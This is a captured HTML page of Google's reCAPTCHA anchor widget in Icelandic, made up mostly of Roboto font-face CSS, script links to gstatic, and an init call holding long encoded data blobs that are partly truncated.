content:
<!DOCTYPE HTML><html dir="ltr" lang="is"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xAmYupZ_uIeFjUtqmrUJrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__is.js" nonce="xAmYupZ_uIeFjUtqmrUJrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xAmYupZ_uIeFjUtqmrUJrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FEXDsMOMw7fDn8ORLcKGZzvDiy9YXcKiFXRYw43Ds1LDu8OXwrdgFhI4w4oVw6LCn8OkwqDDh8Kfw6Y3LsOmw6VawofDp8OaDMKowpE7VFrCpwLCrMOpwqnDmzEDwpZDScOEwrbDisK3VcO/[base64]/[base64]/[base64]/DinHDhsOXPRofVSodw6U9QsK3w5zDrhs3w7XCnywEQRfDgMOxw5PCmMOvwogpwq/[base64]/DosO4woXDqDTDp8OHw6HCr2I8KXwWFDBKMMKBEGU7WyJRJDLCjjHCkWYqw6LDjyMREsOZwoc8wpDCpz/Ds1HDmcKfwpxNEGcSZ8OtTD3CrsO2OyXCmcOrw44TwoYcLMOAw6J4c8OaQBNVXMOjworDsB9Iw5fCqw/DvjLDqF/DqsObwqNCwonCoxvDqABVw6glw5zDq8ORwplKZ2LDoMKyQ2pbZUdhwog/IX/Cs8OIScKfIHtWwrJJw7tVDcKhfcOjwojDpsKqw5nDjBg+U8OJEVPCm2cMCFZYwolPaUIjf8K8am9tXlsKeENDUkA+IcODKj0KwobDiGzDhsKBw68Qw77DsjbDp3wsaMKcw7rCt2kjI8KVHEvCncOEwq8Dw6bCui0swq/CjsKkw5TDkcO0FsKhwqvDtXlFF8OnwrtJwpU2wpR+ABQMK3o1AsK6wrPDgMKOK8OHwrPCkmxBwrnCuXw3w6x4w4oWw4QjdMOBa8Orw6NPTcKZw7A8FGRnw6YpS05tw6tCOsOgwo3ClAjCl8OXw6jCmRTCkn/ClMOKZsKURsKjwoQiwowQIcKVw5YnasKtwq0Kw4/DrxnDn1JrSDHDoiZpIMKww6HDscOrVRrCtQdmw48fw64Rwo7CsxoJTy7Co8OMwoIFw6DDvMKsw5JiTUhRwo3DucOjwp7DgMKZwqgiXcKHw4rDqsKQTMOiGsODBR1xecOEw5XDkAAwwqPDplg0wpBhwpfDkmRIS8K/[base64]/CjwTCpGvCizzDusOvw4BowoJzw7JDfTHCkkrDvybDksOFfA0JVcOfe18QZ23DnVgcPSDCrH5pPsOcwqg7PxcTZxvDusK2PEZQwrHDgzDDtsKOw5AoDkTDr8OYFWLDkwA0bMKKQj08w6nDhknDj8KWw7R4w4s/[base64]/[base64]/DoRZGwp7CsMKgZsO4BcKPwpfCs8KCRMOrwrFfwrjDjMKxbzg0wp/Ct0JUw6ZwMmRDwpHDqAXCpULCp8O3ZArCvsO+TlktVzY3wqIQAENLZMO4THBOEFcxdxB+IsKFCcO3KcKoaMK1w7obHsONL8ODSUHCi8O9XBPDnRPDusOMM8OPYnhIY8KecQLCqMKYZ8Odw7ZNZcOtRm3CmlcHT8K/wrDDkFnChsKAFBgUAxjChz1Iw64eesKvw6fDvS5TwoUbwrzDtRPCl1fCu2rDnsKBwo9yN8K8OMKXwr10wqTDjTrDhMK5w4XDvcOwIsK7esKZHxotw6HCrDfCiEzDlVhTwp58w4zDgMKWw7lsOsK/ZMO/w6rDi8KDfsO1wprCgWrCq1vCgiTCtkp+w4NRJMKqw4lYEl8EwrTCtXphVmPDsXXCvcKyd30qwo7CnHrDli8Hw59Gw5TCmMOmwrU7WsKXLcOCVcOxw5w9wonClBwLAcK/G8Klw6bCucKpwo3Dg8OqS8K3w5DCocOKw5LCkMKZw40zwqInRgUMHcKkw4PDnsOoHFF/[base64]/DscOWwqfDt1ILw5NuTn8Xw6XDtBnDnApMJifDnTVVw4/DniPCssKawrbDr2XCgsOfwrpvw7Ynw6t1wozDqsKUw4/CkBozFD51UwARwprDmsO9wrHCi8Kmw67ChGvDqkovYlosbsKdJ2XDpzIbw7HCscK4NMOdwrBaAsKTwo/CkcKXwqwPw4jDv8Oxw43CrsK8UsKrcy3CjcK+wofCuQXDjR3DmMKXwpzDlhRSw78yw5gDwpDDm8OhYS4aR0XDh8KeOzLCusKVw57DmkwBw7XDiX3ClcK9w7LCskrCpHMQIF1swqfDskfCq0lpe8Oxwr8LNz7DlRYrbsK3w6bDlUddwr/Ct8OISSbCnUrDh8KOSMO8Q2LDmsOLM24ESkEBbnMEwqnDsy7CjiEAw6zCqAzDnF9WXcK0wp7Dtn/Dv0ELw6nDo8OeLwzCu8O+RMOAJ1oxbS/DhTN2wr9GwpbChA3Dlw4IwqLDrsKCR8KGY8Oyw4fCncKNw68hWcOUKMO2ey/[base64]/DmQMgB0QOH8ODRcOFwrvDuiB9TUXDssOHEsOpeG5EFhlZw7PCnUYvO3VCw6LDi8Ofw793wojDomYwSx4Dw5nDuTdJwq/Ds8Oew5QJw682Dl7Cg8OgTsOiw7gJDcKqw6N2YTTDp8OUdMK9RsOxZRTCrGPDkRzDjk3CgsKIPMKmFcORBnLDkR7DhFHDh8OTwpvCt8K4w604S8O/w5JLNw/DgnzCtEjCqF7DiwsUfQbDlMOQwpfCvsKVwpPCsj5EDHnDk21Da8KgwqfCpMKswprCgBjDmRYdcG8NJVFEWHHDpm/[base64]/Du2Ngw63DrzXCjkR6RErDhMOyOMOEFsObw7Udw7MDS8KeFVJAw4TDiMKNw67CsMKkBWw4LsOpcsOWw4jCisOWK8KBFsKiwqYbFMOAcMOvdcO3IsOua8K/[base64]/DrA7Cs8KpwqjCo8OWw4nCo8OLwpXChsKeREMiEsKXw7Ucwq0haUTCgmPDosKZwqbDg8OVHMKYwoXDh8O7M1cNYwUsTsKRQsObw5XDpXzDlxkvwq7DlsKfw5rDrn/Do1/DhUfDsUDCijsSw74kw7gUwo9Vw4HDn2oWwpVWw5HCiMKSccONw4tQQ8K3w5HChDrCnUcCaxYKdMO1aUPDnsK8w5B5BnPCsMKeKsKvORJrwqh4QGlRKB43wohWSWU2w5Quw5pCQcOBw4tLYMOXwrXCn3Z4RcKYwoHCt8KCV8OxUsKnfnbDvsO/wrMww58Dw794TcOsw5d/w6rCv8KQOsKKLUrCkMKbwr7DqsKzZcOlPcO4w5lIwppEaR8/wprDiMOew4DCkDfDgcO5w794w4bCrFPCgxl5f8OKwrDDtQZQKWXCm10uRMKUIMK9WcOAFFbDoxhTwqHDvMOKFEzDv05tVsOXCMKhw7kTQXX